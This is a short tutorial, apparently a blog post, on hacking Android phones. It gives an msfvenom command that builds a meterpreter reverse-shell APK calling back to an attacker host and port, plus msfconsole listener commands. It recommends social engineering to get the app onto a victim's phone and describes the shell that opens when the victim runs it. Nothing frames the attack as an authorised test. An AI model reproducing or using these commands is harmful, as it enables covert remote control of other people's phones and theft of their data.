


Hacking android phones is surprisingly easy being that android is a linux system. It is no different to executing a payload on a linux system and catching the connection via a reverse shell. To make things even easier we can use msfvenom to create a meterpreter reverse shell specifically for Android. The most difficult part about this attack is getting the apk onto the victims phone as you will see shortly.
Create the Payload

Create the payload with these msfvenom options:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.240 LPORT=5555 R > app.apk

Setup the listener in msfconsole
use expoit/multi/handler
set payload android/meterpreter/reverse_tcp
run
Set your LHOST and LPORT as required by your setup.

Install the app on the victims phone
This is where some social engineering would need to come into play. Also note that android warn the user of the amount of permissions needed by the app. This is due to the way Android is built and is unavoidable when installing apps.
When the victim opens the newly installed app we get our meterpreter shell

Note the Android Commands specific to the meterpreter payload we created in msfvenom.